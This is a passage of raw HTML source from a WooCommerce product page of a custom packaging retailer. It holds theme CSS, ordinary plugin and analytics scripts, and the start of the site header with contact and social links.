.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#login-form-popup{max-width:480px}@media (min-width:992px) and (max-width:1479px){.container{padding:0 20px}.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}.home #main{background-color:#f4f4f4}.home .owl-carousel .porto-tb-item{margin-bottom:0}.custom-font .elementor-heading-title,.custom-font{font-family:'Segoe Script'}.sale-text .elementor-heading-title{transform:rotateZ(2deg)}.custom-nav-style-1 .owl-carousel .owl-nav .owl-next,.custom-nav-style-1 .owl-carousel .owl-nav .owl-prev,.custom-nav-style-1 .elementor-swiper-button{width:40px;height:80px;font-size:24px;color:#0083C4 !important;background-color:#fff !important;border:1px solid #e9e9e9 !important;transition:background-color .3s,color .3s;border-radius:6px}.custom-nav-style-1 .owl-carousel .owl-nav button:hover{background-color:#0083C4 !important;border-color:#0083C4 !important;color:#fff !important}.custom-nav-style-1.owl-nav-pos .owl-carousel .owl-nav .owl-next{right:var(--custom-nav-pos)}.custom-nav-style-1.owl-nav-pos .owl-carousel .owl-nav .owl-prev{left:var(--custom-nav-pos)}.custom-nav-style-1.owl-nav-pos .owl-carousel .owl-nav{top:var(--custom-nav-top)}.has-box-shadow .products-container .owl-stage-outer{padding:0 20px;margin:0 -20px}.product .porto-tb-wishlist i{display:none}.intro-carousel.owl-carousel .owl-nav{left:50%;transform:translateX(-50%)}.intro-carousel.owl-carousel.nav-pos-inside .owl-nav .owl-prev{left:0}.intro-carousel.owl-carousel.nav-pos-inside .owl-nav .owl-next{right:0}.product-filter{align-items:center}.product-filter li a{padding:8px 21px;box-shadow:0 0 0 1px #e9e9e9;border-radius:4px}.product-filter li.active a,.product-filter li:hover a{box-shadow:0 0 0 2px #0083C4;padding-top:7px;padding-bottom:7px}.product .product-image .labels > *{border-radius:0}.page-top .container.hide-title::after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.grid-products .product{margin-bottom:10px}.woo-page-header{border-top:1px solid #e7e7e7}.custom-nav-style-1.owl-nav-pos .owl-carousel{--custom-nav-pos:0;--custom-nav-top:50%}@media ( min-width:768px ){.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgb(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}}.custom-nav-style-1.owl-nav-pos.category-slider .owl-carousel{--custom-nav-pos:-20px}.custom-nav-style-1.owl-nav-pos .products-container{--custom-nav-pos:-55px;--custom-nav-top:32%}.custom-nav-style-1.owl-nav-pos .porto-gallery{--custom-nav-pos:-45px}.sidebar-menu .popup::before{content:none}#main-toggle-menu .sidebar-menu .menu-item .popup{top:-7px;box-shadow:none;border:1px solid #e7e7e7}.menu-block>a{display:none !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .menu-section-dark.wide.menu-item li.side-menu-sub-title > a{color:#fff !important}.sidebar-menu .menu-section-dark.wide li.sub li.menu-item > a{color:#bcbdbd}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:35px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0 2.2rem}#menu-main-menu > li:nth-child(2) .popup li > a,#menu-main-menu > li:nth-child(3) .popup li > a{margin-left:-8px}@media ( min-width:992px ){.d-menu-lg-none > a{display:none !important}}@media (max-width:991px){.side-menu-sub-title > a{color:#fff !important}.d-menu-lg-none{margin-bottom:0 !important}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://rapidcustomboxes.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lora-css' href='https://fonts.googleapis.com/css?family=Lora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script type="text/javascript">var n489D_vars={"triggerDomEvent":"true", "delayOn":"true", "triggerElementor":"true", "linkPreload":"false", "excludeLink":["add-to-cart"]};</script><script type="text/javascript" src="https://optimizerwpc.b-cdn.net/optimize.js?ic_ver=93901b" defer></script><script src="https://rapidcustomboxes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
function wpc_getCookie(name) {
					var c = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
					return c ? c[2] : null;
				}

				function wpc_check_cart_script() {
				
					if( document.getElementById("wpc_cart_fragments") !== null ) {
						return false;
					}

					if( wpc_getCookie("woocommerce_cart_hash") ) {
						var s = document.createElement("script");
						s.id = "wpc_cart_fragments";
						s.src = "https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
						document.head.appendChild(s);
					}
				}

				wpc_check_cart_script();
				document.addEventListener("click", function(){setTimeout(wpc_check_cart_script,1000);});
//# sourceURL=jquery-js-after
</script>
<script id="wpcompress-aio-js-extra">
var ngf298gh738qwbdh0s87v_vars = {"zoneName":"coloradosfinestage33f96.zapwp.com","siteurl":"https://rapidcustomboxes.com","ajaxurl":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","spinner":"https://rapidcustomboxes.com/wp-content/plugins/wp-compress-image-optimizer/assets/images/spinner.svg","lazy_enabled":"false","background_sizing":"true","webp_enabled":"true","retina_enabled":"true","force_retina":"false","exif_enabled":"false","adaptive_enabled":"true","js_debug":"","slider_compatibility":null,"triggerDomEvent":"0"};
//# sourceURL=wpcompress-aio-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/wp-compress-image-optimizer/assets/js/dist/optimizer.local.pixel.min.js?ver=6.60.31" id="wpcompress-aio-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rapidcustomboxes.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_735657a2d59c6c6e3bf4e379cebae78c","fragment_name":"wc_fragments_735657a2d59c6c6e3bf4e379cebae78c","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZP2NJPW7CZ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rapidcustomboxes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZP2NJPW7CZ", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
</script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","ajax_nonce":"6131966256","flag_url":"https://rapidcustomboxes.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1769634483" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://rapidcustomboxes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rapidcustomboxes.com/wp-json/wp/v2/product/7657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rapidcustomboxes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rapidcustomboxes.com/?p=7657' />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"rapid"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDK83JC7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#dae5ed;border-color:#01459b}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#01459b}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#01459b}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Lqv4CH7ozNGPmdJR-BK9JbGuo3IGDvd6Y-EqMM5QbhY" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800&display=swap' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/rapidcustomboxes.com\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=ea06455399f19e858d1a48c6d696f480fcce7973b692baa38fe32cba9475d676","frameUrl":"wonderpush.min.html","webKey":"ea06455399f19e858d1a48c6d696f480fcce7973b692baa38fe32cba9475d676"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://rapidcustomboxes.com/wp-content/uploads/2024/03/cropped-RAPID-03-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rapidcustomboxes.com/wp-content/uploads/2024/03/cropped-RAPID-03-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rapidcustomboxes.com/wp-content/uploads/2024/03/cropped-RAPID-03-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://rapidcustomboxes.com/wp-content/uploads/2024/03/cropped-RAPID-03-03-270x270.png" />
		<style id="wp-custom-css">
			



.formbold-mb-3 {
    margin-bottom: 15px;
  }
  .formbold-relative {
    position: relative;
  }
  .formbold-opacity-0 {
    opacity: 0;
  }
  .formbold-stroke-current {
    stroke: currentColor;
  }
  #supportCheckbox:checked ~ div span {
    opacity: 1;
  }

  .formbold-main-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 48px;
  }

  .formbold-form-wrapper {
    margin: 0 auto;
    max-width: 570px;
    width: 100%;
    background: white;
    padding: 40px;
  }

  .formbold-img {
    margin-bottom: 45px;
  }

  .formbold-form-title {
    margin-bottom: 30px;
  }
  .formbold-form-title h2 {
    font-weight: 600;
    font-size: 28px;
    line-height: 34px;
    color: #07074d;
  }
  .formbold-form-title p {
    font-size: 16px;
    line-height: 24px;
    color: #536387;
    margin-top: 12px;
  }

  .formbold-input-flex {
    display: flex;
/*     gap: 20px; */
    margin-bottom: 15px;
  }
  .formbold-input-flex > div {
    width: 50%;
  }
  .formbold-form-input {
    text-align: center;
    width: 100%;
    padding: 13px 22px;
    border-radius: 5px;
    border: 1px solid #dde3ec;
    background: #ffffff;
    font-weight: 500;
    font-size: 16px;
    color: #536387;
    outline: none;
    resize: none;
  }
  .formbold-form-input:focus {
    border-color: #6a64f1;
    box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.05);
  }
  .formbold-form-label {
    color: #536387;
    font-size: 14px;
    line-height: 24px;
    display: block;
    margin-bottom: 10px;
  }

  .formbold-checkbox-label {
    display: flex;
    cursor: pointer;
    user-select: none;
    font-size: 16px;
    line-height: 24px;
    color: #536387;
  }
  .formbold-checkbox-label a {
    margin-left: 5px;
    color: #6a64f1;
  }
  .formbold-input-checkbox {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
  }
  .formbold-checkbox-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 20px;
    height: 20px;
    margin-right: 16px;
    margin-top: 2px;
    border: 0.7px solid #dde3ec;
    border-radius: 3px;
  }

  .formbold-btn {
    font-size: 16px;
    border-radius: 5px;
    padding: 14px 25px;
    border: none;
    font-weight: 500;
    background-color: #6a64f1;
    color: white;
    cursor: pointer;
    margin-top: 25px;
  }
  .formbold-btn:hover {
    box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.05);
  }

.scroller{
overflow-y: scroll;
	height: 400px;
}
/* width */
.scroller::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.scroller::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
.scroller::-webkit-scrollbar-thumb {
  background: #033f95; 
}

/* Handle on hover */
.scroller::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

@media only screen and (max-width: 767px) {
  .porto-posts-grid.porto-productsnhhh {
    overflow-x: auto !important;
    white-space: nowrap !important;
    -webkit-overflow-scrolling: touch !important;
    -ms-overflow-style: -ms-autohiding-scrollbar !important;
    display: flex;
  }
  
  .porto-posts-grid.porto-productsnhhh .nav-item {
    flex-shrink: 0;
    margin-right: 10px; /* Adjust spacing between tabs if needed */
  }
}



		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-10926058457 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10926058457"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10926058457", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular product-template-default single single-product postid-7657 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 elementor-default elementor-kit-3437">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDK83JC7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="5474" class="elementor elementor-5474" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a1a4d8 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9a1a4d8" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbce161" data-id="cbce161" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-162925c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="162925c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8eb4caa elementor-hidden-mobile" data-id="8eb4caa" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5439cb9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5439cb9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+13072045284">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-phone-call2"></i>						</span>
										<span class="elementor-icon-list-text">+1 (307) 204-5284</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@rapidcustomboxes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">info@rapidcustomboxes.com</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5347711" data-id="5347711" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a353d07 elementor-widget elementor-widget-eael-fancy-text" data-id="a353d07" data-element_type="widget" data-widget_type="eael-fancy-text.default">
					
	<div  class="eael-fancy-text-container style-1" data-fancy-text-id="a353d07" data-fancy-text="| Free Designing|Free Shipping Worldwide|UpTo 25% Off" data-fancy-text-transition-type="typing" data-fancy-text-speed="50" data-fancy-text-delay="2500" data-fancy-text-cursor="" data-fancy-text-loop="yes" data-fancy-text-action="page_load" >
					<span class="eael-fancy-text-prefix">  </span>
		
		
					<span id="eael-fancy-text-a353d07" class="eael-fancy-text-strings solid-color">
				<noscript>
					 Free Designing, Free Shipping Worldwide, UpTo 25% Off				</noscript>
			</span>
		
					<span class="eael-fancy-text-suffix">  </span>
			</div><!-- close .eael-fancy-text-container -->

	<div class="clearfix"></div>

					</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-860f08c elementor-hidden-mobile" data-id="860f08c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c174be elementor-widget elementor-widget-elementskit-social-media" data-id="4c174be" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://facebook.com/rapidcustomboxes" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://twitter.com/rapidcb" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="icon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://www.instagram.com/rapidcustomboxes/" aria-label="Instagram" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/rapid-custom-boxes/" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7477ff elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7477ff" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-269d651" data-id="269d651" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77a29b4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="77a29b4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://rapidcustomboxes.com">
							<img fetchpriority="high" width="4496" height="1160" src="https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01.png" class="attachment-full size-full wp-image-8408" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01.png 4496w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-1024x264.png 1024w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-768x198.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-1536x396.png 1536w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-2048x528.png 2048w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-640x165.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-400x103.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-367x95.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-600x155.png 600w" sizes="(max-width: 4496px) 100vw, 4496px" />								</a>
															</div>
					</div>
				</div>
